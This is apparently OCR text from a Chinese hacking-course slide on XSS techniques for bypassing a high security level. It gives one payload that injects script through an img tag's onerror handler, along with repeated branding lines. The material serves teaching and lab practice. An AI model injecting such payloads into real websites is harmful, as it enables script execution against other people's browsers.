 3 XSS攻击技巧
乾颐堂
高安全级别绕过(2)
注入内容(使用非Script的其他标签):
<img src=0 onerror=alert("xss")>
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
34